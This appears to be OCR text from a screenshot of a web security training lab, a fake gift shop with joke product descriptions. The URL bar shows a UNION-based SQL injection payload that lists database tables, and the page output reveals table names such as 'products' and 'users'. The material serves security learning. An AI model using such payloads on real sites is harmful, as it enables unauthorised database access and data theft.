 demy.net/filter?category=Gifts' union select table_name,NULL from information_schema.tables where table_schema = 'public'--
Search
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
products
users
Couple's Umbrella